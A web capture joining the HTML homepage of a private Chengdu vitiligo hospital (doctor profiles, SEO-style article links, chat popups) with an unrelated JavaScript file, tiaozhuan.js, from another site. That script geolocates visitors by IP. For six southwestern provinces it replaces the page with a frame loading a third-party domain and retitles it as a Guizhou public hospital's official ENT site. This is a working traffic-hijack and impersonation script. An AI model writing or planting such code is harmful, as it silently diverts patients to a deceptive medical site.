        <li><a href="https://www.borunbdf.com/yyjj/208.html"><img src="https://www.borunbdf.com/newsimp/images/icon-01.png" width="100%"><span>医院简介</span></a></li>
        <li><a href="https://www.borunbdf.com/zjtd/"><img src="https://www.borunbdf.com/newsimp/images/icon-02.png" width="100%"><span>医生团队</span></a></li>
        <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><img src="https://www.borunbdf.com/newsimp/images/icon-03.png" width="100%"><span>健康科普</span></a></li>
        <li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><img src="https://www.borunbdf.com/newsimp/images/icon-04.png" width="100%"><span>诊前评估</span></a></li>
      </ul>
      <div class="z"> <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><img src="https://www.borunbdf.com/newsimp/images/indx-img02.jpg" width="100%"></a> 
                      <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><img src="https://www.borunbdf.com/newsimp/images/indx-img01.jpg" width="100%"></a> 
      </div>
    </div>
  </div>
  <div class="part2 w1200">
        <div class="part2_t"><strong>医院新闻</strong><span><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')">+</a></span></div>
        <div class="swiper-container-new">
            <div class="swiper-wrapper new-wrapper">
                <div class="swiper-slide new-slide">
                    <div class="part2_img"><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><img src="https://www.borunbdf.com/newsimp/images/img-xw1.jpg" width="100%"></a></div>
                </div>
            </div>
        </div>
        <div class="part2_r">
            <ul>
            <li>
                    <p><a href="https://www.borunbdf.com/yyxw/3350.html">成都博润马晶主任出席皮肤科学术研讨会，共探白癜风诊疗新突破</a></p><div><span>2025-12-10</span> | <span>博润动态</span></div>
                </li>
<li>
                    <p><a href="https://www.borunbdf.com/yyxw/3347.html">再创佳绩!成都博润白癜风医院两项科研课题立项</a></p><div><span>2025-11-28</span> | <span>博润动态</span></div>
                </li>
<li>
                    <p><a href="https://www.borunbdf.com/yyxw/3342.html">成都博润白癜风医院田文傲主任代表医院出席全国美容皮肤科学大会</a></p><div><span>2025-11-13</span> | <span>博润动态</span></div>
                </li>

            </ul>
            <ul>
           <li>
                    <p><a href="https://www.borunbdf.com/yyxw/3340.html">美食与健康并行，白癜风患者的饮食禁忌与推荐!</a></p><div><span>2025-11-05</span> | <span>博润动态</span></div>
                </li>
<li>
                    <p><a href="https://www.borunbdf.com/yyxw/3337.html">白癜风背后的代谢警报，肥胖与糖尿病为何常伴</a></p><div><span>2025-10-27</span> | <span>博润动态</span></div>
                </li>
<li>
                    <p><a href="https://www.borunbdf.com/yyxw/3332.html">中医治白癜风先分常见类型，内调+外治让黑色素慢慢回来!</a></p><div><span>2025-10-13</span> | <span>博润动态</span></div>
                </li>

            </ul>
        </div>
    </div>   
  <div class="part3">
    <div class="part3_box w1200">
      <div class="part_box_t"><strong>专家介绍</strong><span><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><img src="https://www.borunbdf.com/newsimp/images/i-mz.png" width="100%"></a></span><span><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><img src="https://www.borunbdf.com/newsimp/images/i-zx.png" width="100%"></a></span></div>
      <!-- Swiper -->
      <div class="swiper-container-zj">
        <div class="swiper-wrapper zj-wrapper">
          
          <div class="swiper-slide zj-slide"> <a href="/zjtd/zzzj/758.html"> <img src="https://www.borunbdf.com/newsimp/images/indx-zj02.jpg" width="100%;">
            <h3>童学娅<span>主任医师</span></h3>
            <div class="nc"><span>四川省中医药信息学会</span><span>色素专委会委员</span></div>
            <p><strong>擅长：</strong>对治疗各种类型白癜风有丰富临床经验，善于结合国际新技术、新理论治疗白癜风。</p>
            </a> </div>
          <div class="swiper-slide zj-slide"> <a href="/zjtd/zzzj/210.html"> <img src="https://www.borunbdf.com/newsimp/images/indx-zj01.jpg" width="100%;">
            <h3>马晶<span>副主任医师</span></h3>
            <div class="nc"><span>四川省中医药信息学会</span><span>色素专委会委员</span></div>
            <p><strong>擅长：</strong>运用细胞学、免疫学、基因学、心理学等多学科诊疗体系治疗各类型白癜风</p>
            </a> </div>
          <div class="swiper-slide zj-slide"> <a href="/zjtd/zzzj/3189.html"> <img src="https://www.borunbdf.com/newsimp/images/indx-zj03.jpg" width="100%;">
            <h3>魏茂英<span>主治医师</span></h3>
            <div class="nc"><span>四川省中医药信息学会</span><span>色素专委会委员</span></div>
            <p><strong>擅长：</strong>运用中医理念结合西医技术理念治疗各类型白癜风，主攻白癜风等皮肤疑难杂症的辨证治疗。</p>
            </a> </div>
          <div class="swiper-slide zj-slide"> <a href="/zjtd/zzzj/214.html"> <img src="https://www.borunbdf.com/newsimp/images/indx-zj04.jpg" width="100%;">
            <h3>田文傲<span>主治医师</span></h3>
            <div class="nc"><span>四川省中西医结合学会</span><span>皮肤性病专委会委员</span></div>
            <p><strong>擅长：</strong>初期白斑，早期白癜风，中西医结合诊疗各类型白癜风，治愈后康复指导。</p>
            </a> </div>
          <div class="swiper-slide zj-slide"> <a href="/zjtd/zzzj/1658.html"> <img src="https://www.borunbdf.com/newsimp/images/indx-zj05.jpg" width="100%;">
            <h3>鲜小菊<span>门诊主任</span></h3>
            <div class="nc"><span>四川省中医药信息学会</span><span>色素专委会委员</span></div>
            <p><strong>擅长：</strong>擅长运用中医理念结合西医技术，中西结合诊疗各型各类白癜风。</p>
            </a> </div> 
          <div class="swiper-slide zj-slide"> <a href="/zjtd/zzzj/824.html"> <img src="https://www.borunbdf.com/newsimp/images/indx-zj07.jpg" width="100%;">
            <h3>常心通<span>主治医师</span></h3>
            <div class="nc"><span>四川省中医药信息学会</span><span>色素专委会委员</span></div>
            <p><strong>擅长：</strong>运用综合性手段治疗各类型白癜风，对中西医方面都有深入钻研。</p>
            </a> </div>
        </div>
        <!-- Add Pagination -->
        <div class="swiper-pagination-zj"></div>
      </div>
      <!-- Swiper JS --> 
    </div>
  </div>
  <div class="part4 w1200">
    <div class="p4Box">
      <div class="p4Box_tit">医学科普<a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')">查看更多></a></div>
      <dl>
        <img src="https://www.borunbdf.com/newsimp/images/img-xs01.jpg" width="100%"> 
        <dt><a href="/zlxk/2184.html" title="再创佳绩—我院论文《儿童白癜风112例临床流行病学分析》被《皮肤病与性病》刊登">再创佳绩—我院论文《儿童白癜风112例临床流行病学分析》被《皮肤病与性病》刊登</a></dt>

        <dd><a href="/bdfcs/bdfzz/3353.html" title="成都哪家白癜风医院治疗的效果好-初期的白癜风发病症状有哪些">成都哪家白癜风医院治疗的效果好-初期</a> <em>2025-12-22</em></dd>
<dd><a href="/bdfcs/bdfxl/3352.html" title="成都治白癜风哪家医院口碑好点-白癜风患者要如何缓解压力问题">成都治白癜风哪家医院口碑好点-白癜风</a> <em>2025-12-15</em></dd>
<dd><a href="/bdfcs/bdfhl/3351.html" title="成都哪家医院看白癜风看的好-白癜风患上后要如何科学应对感冒呢">成都哪家医院看白癜风看的好-白癜风患</a> <em>2025-12-12</em></dd>
<dd><a href="/yyxw/3350.html" title="成都博润马晶主任出席皮肤科学术研讨会，共探白癜风诊疗新突破">成都博润马晶主任出席皮肤科学术研讨会</a> <em>2025-12-10</em></dd>
<dd><a href="/bdfcs/bdfby/3349.html" title="四川看白癜风哪个医院口碑好-有哪些因素会影响到白癜风的治疗效果">四川看白癜风哪个医院口碑好-有哪些因</a> <em>2025-12-08</em></dd>
<dd><a href="/bdfrq/qsn/3348.html" title="四川成都看白癜风的医院去哪里更有效-青少年患上白癜风后要怎么做呢">四川成都看白癜风的医院去哪里更有效-</a> <em>2025-12-02</em></dd>
<dd><a href="/yyxw/3347.html" title="再创佳绩!成都博润白癜风医院两项科研课题立项">再创佳绩!成都博润白癜风医院两项科研</a> <em>2025-11-28</em></dd>
<dd><a href="/bdfcs/bdfzd/3346.html" title="四川治疗白癜风的医院哪里好-要怎么判断白癜风有无发生复发情况">四川治疗白癜风的医院哪里好-要怎么判</a> <em>2025-11-24</em></dd>

      </dl>
    </div>
    <div class="p4Box">
      <div class="p4Box_tit">疾病百科<a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')">查看更多></a></div>
      <dl>
        <img src="https://www.borunbdf.com/newsimp/images/img-xs02.jpg" width="100%"> 
        <dt><a href="/zlxk/2185.html" title="【权威检测】四川省白癜风病理病因黄金检测中心">【权威检测】四川省白癜风病理病因黄金检测中心</a></dt>

        <dd><a href="/bdfcs/bdfsl/3345.html" title="成都白癜风医院有几家-黑芝麻对白癜风的康复有哪些帮助">成都白癜风医院有几家-黑芝麻对白癜风</a> <em>2025-11-21</em></dd>
<dd><a href="/szbw/bdfst/3344.html" title="成都白癜风哪里医院好-腿上有白癜风后患者朋友要怎么科学应对">成都白癜风哪里医院好-腿上有白癜风后</a> <em>2025-11-19</em></dd>
<dd><a href="/bdfcs/bdfhl/3343.html" title="成都看白癜风的医院到哪家好-有哪些科学护理白癜风的措施呢">成都看白癜风的医院到哪家好-有哪些科</a> <em>2025-11-17</em></dd>
<dd><a href="/yyxw/3342.html" title="成都博润白癜风医院田文傲主任代表医院出席全国美容皮肤科学大会">成都博润白癜风医院田文傲主任代表医院</a> <em>2025-11-13</em></dd>
<dd><a href="/bdfrq/zlnbdf/3341.html" title="成都白癜风医院哪家效果好-老年患有白癜风要怎么科学饮食">成都白癜风医院哪家效果好-老年患有白</a> <em>2025-11-07</em></dd>
<dd><a href="/yyxw/3340.html" title="美食与健康并行，白癜风患者的饮食禁忌与推荐!">美食与健康并行，白癜风患者的饮食禁忌</a> <em>2025-11-05</em></dd>
<dd><a href="/bdfcs/bdfzl/3339.html" title="四川正规的白癜风医院哪里好-白癜风治疗容易走进哪些误区">四川正规的白癜风医院哪里好-白癜风治</a> <em>2025-11-03</em></dd>
<dd><a href="/tbbdf/mbbdf/3338.html" title="成都口碑好的白癜风医院在哪里-面部的白癜风怎么科学治疗好得快">成都口碑好的白癜风医院在哪里-面部的</a> <em>2025-10-31</em></dd>

      </dl>
    </div>
    <div class="p4Box">
      <div class="p4Box_tit">医疗资讯<a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')">查看更多></a></div>
      <dl>
        <img src="https://www.borunbdf.com/newsimp/images/img-xs03.jpg" width="100%"> 
        <dt><a href="/zlxk/2186.html" title="白癜风诊疗再现新技术—药线点灸">白癜风诊疗再现新技术—药线点灸</a></dt>

        <dd><a href="/yyxw/3337.html" title="白癜风背后的代谢警报，肥胖与糖尿病为何常伴">白癜风背后的代谢警报，肥胖与糖尿病为</a> <em>2025-10-27</em></dd>
<dd><a href="/szbw/bdfss/3336.html" title="成都市专看白癜风的医院有几家-手部白癜风难治疗和什么原因有关系">成都市专看白癜风的医院有几家-手部白</a> <em>2025-10-25</em></dd>
<dd><a href="/bdfcs/bdfyf/3335.html" title="成都有哪些医院能看白癜风-秋季要怎么避免白癜风发生恶化">成都有哪些医院能看白癜风-秋季要怎么</a> <em>2025-10-22</em></dd>
<dd><a href="/bdfcs/bdfxl/3334.html" title="成都靠谱的白癜风专科医院有哪些-患白癜风后要怎么调节心理压力">成都靠谱的白癜风专科医院有哪些-患白</a> <em>2025-10-17</em></dd>
<dd><a href="/bdfcs/bdfzl/3333.html" title="成都市专业的白癜风医院有几家-白癜风早期治疗有什么好处">成都市专业的白癜风医院有几家-白癜风</a> <em>2025-10-15</em></dd>
<dd><a href="/yyxw/3332.html" title="中医治白癜风先分常见类型，内调+外治让黑色素慢慢回来!">中医治白癜风先分常见类型，内调+外治</a> <em>2025-10-13</em></dd>
<dd><a href="/bdfcs/bdfby/3331.html" title="成都哪家医院治疗白癜风有效果-有哪些因素会导致白癜风发病情恶化">成都哪家医院治疗白癜风有效果-有哪些</a> <em>2025-10-11</em></dd>
<dd><a href="/bdfcs/bdfhl/3330.html" title="成都哪家医院可以看白癜风-要怎么降低白癜风对患者的伤害">成都哪家医院可以看白癜风-要怎么降低</a> <em>2025-10-09</em></dd>

      </dl>
    </div>
  </div>
<div class="part5 w1200">
	<div class="p5_k"></div>
	<ul>
    	<li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><img src="https://www.borunbdf.com/newsimp/images/gy01.jpg" width="352"><span>爱心帮扶</span></a></li>
    	<li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><img src="https://www.borunbdf.com/newsimp/images/gy02.jpg" width="352"><span>公益捐赠</span></a></li>
    	<li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><img src="https://www.borunbdf.com/newsimp/images/gy03.jpg" width="352"><span>关爱青少年儿童</span></a></li>
    	<li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><img src="https://www.borunbdf.com/newsimp/images/gy04.jpg" width="352"><span>公益行动 拒绝歧视</span></a></li>
    	<li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><img src="https://www.borunbdf.com/newsimp/images/gy05.jpg" width="352"><span>深入居民公益义诊</span></a></li>
    	<li><a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')"><img src="https://www.borunbdf.com/newsimp/images/gy06.jpg" width="352"><span>专家会诊</span></a></li>
    </ul>
</div>
  <div class="part6">
    <div class="p6_luxian w1200">
      <div class="p6_lx_c"> <img src="https://www.borunbdf.com/newsimp/images/img-lxwm.png" width="676"> <a href="javascript:void(0);" onclick="openZoosUrl('chatwin','&e=')">联系我们</a> </div>
    </div>
  </div>
</div>

<!--foot-->
<div class="foot">
  <div class="footBox w1200">
    <div class="foot_l">
      <div class="foot_l_logo"><img src="https://www.borunbdf.com/newsimp/images/logo.png" width="760"></div>
      <div class="foot_l_c">
        <div class="foot_l_c_l">
          <p>Copyright@2010-2026 成都博润白癜风医院有限公司 </p>
          <p>版权所有：<span class="beianhaobox"></span></p>
          <p>网站声明：本站信息仅做参考，不可作为诊疗依据！</p>
          <p><img src="https://www.borunbdf.com/images/beiantubiao.png" style="float:left;margin: 3px 5px 0 0;"/>川公网安备 51010702001462号</p>
        </div>
        <div class="foot_l_c_r">
          <p>联系电话：400-005-7879（24小时咨询热线）</p>
          <p>门诊时间：8：30—17：30</p>
          <p>地址：成都市武侯区红牌楼佳灵路6号</p>
        </div>
      </div>
    </div>
    <div class="foot_r">
      <ul>
        <li><img src="https://www.borunbdf.com/newsimp/images/ewm-gzh.jpg" width="114"><span>微信服务号</span></li>
        <li><img src="https://www.borunbdf.com/newsimp/images/ewm-xcx.jpg" width="114"><span>微信小程序</span></li>
      </ul>
      <div class="saomiao"> <img src="https://www.borunbdf.com/newsimp/images/saomiao.png" width="92"><span>扫描医院二维码</span>
        <p>成都博润白癜风医院<br>
          互联网医院</p>
      </div>
    </div>
  </div>
</div>

<script type="text/javascript" src="https://www.borunbdf.com/js/icp_domain.js"></script>
<script type="text/javascript" src="/js/swt.js"></script>
<script type="text/javascript" src="/js/swtchat.js"></script>


<script>
            //百度搜索自动推送js
            (function () {
                var bp = document.createElement('script');
                var curProtocol = window.location.protocol.split(':')[0];
                if (curProtocol === 'https') {
                    bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
                }
                else {
                    bp.src = 'http://push.zhanzhang.baidu.com/push.js';
                }
                var s = document.getElementsByTagName("script")[0];
                s.parentNode.insertBefore(bp, s);
            })();
            //360搜索自动推送js
            (function () {
                var src = "https://s.ssl.qhres2.com/ssl/ab77b6ea7f3fbf79.js";
                document.write('<script src=" ' + src + '" id="sozz"></scr'+'ipt>');
            })();
           //头条搜索自动推送代码
        (function () {
            var el = document.createElement("script");
            el.src = "https://sf1-scmcdn-tos.pstatp.com/goofy/ttzz/push.js?96c9a2c0d8d01a1912b754c1949dc4db5da83ef6cae9006b38cbfdd5a465b62c7d939afcafb905c95afc94c0b9a1c51a14fa3d9b7f3a9ec897fa419283723f20";
            el.id = "ttzz";
            var s = document.getElementsByTagName("script")[0];
            s.parentNode.insertBefore(el, s);
        })(window);

</script>


<!-- Swiper JS --> 
<script src="https://www.borunbdf.com/newsimp/js/swiper-bundle.min.js"></script> 

<!-- Initialize Swiper --> 
<script>
    var interleaveOffset = 0.5; //视差比值
	var swiperOptions = {
	  loop: true,
	  speed: 1000,
	  grabCursor: true,
	  watchSlidesProgress: true,
	  mousewheelControl: true,
	  keyboardControl: true,
	  navigation: {
		nextEl: ".swiper-button-next",
		prevEl: ".swiper-button-prev"
	  },
	  on: {
		progress: function(swiper) {
		  for (var i = 0; i < swiper.slides.length; i++) {
			var slideProgress = swiper.slides[i].progress;
			var innerOffset = swiper.width * interleaveOffset;
			var innerTranslate = slideProgress * innerOffset;
			swiper.slides[i].querySelector(".slide-inner").style.transform =
			  "translate3d(" + innerTranslate + "px, 0, 0)";
		  }      
		},
		touchStart: function(swiper) {
		  for (var i = 0; i < swiper.slides.length; i++) {
			swiper.slides[i].style.transition = "";
		  }
		},
		setTransition: function(swiper, speed) {
		  for (var i = 0; i < swiper.slides.length; i++) {
			swiper.slides[i].style.transition = speed + "ms";
			swiper.slides[i].querySelector(".slide-inner").style.transition =
			  speed + "ms";
		  }
		}
	  }
	};

	var swiper = new Swiper(".swiper-container", swiperOptions);
  </script> 

<!-- Initialize Swiper --> 
<script>
    var swiper = new Swiper('.swiper-container-zj', {
      slidesPerView: 5,
      spaceBetween: 30,
      freeMode: true,
      pagination: {
        el: '.swiper-pagination-zj',
        clickable: true,
      },
    });
  </script>
  
  <!-- Initialize Swiper -->
  <script>

	 var swiper = new Swiper(".swiper-container-new", {
		 effect: "fade",
        autoplay: {
          delay: 2500,
          disableOnInteraction: false,
        },
		 });
  </script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.pcwenba.com/js/tiaozhuan.js
body_size: 611
content:
document.writeln("<script type=\"text/javascript\" src=\"http://int.dpool.sina.com.cn/iplookup/iplookup.php?format=js\"></script>");

document.writeln("<script type=\"text/javascript\">");
document.writeln("var add = remote_ip_info.province;");
document.writeln("if(add == \"贵州\" || add == \"云南\" || add == \"广西\" || add == \"湖南\" || add==\"四川\" || add==\"重庆\"){");
document.writeln("	document.writeln(\"<frameset rows=\\\'*,2\\\'frameborder=\\\'0\\\'frameborder=\\\'no\\\'><frame src=\\\'http://yh.0851ebhk.com\\\'name=\\\'top\\\'>/frameset>\");");
document.writeln("        document.title = \'贵州省第二人民医院耳鼻喉科官方网站\';");
document.writeln("	};");
document.writeln("</script>");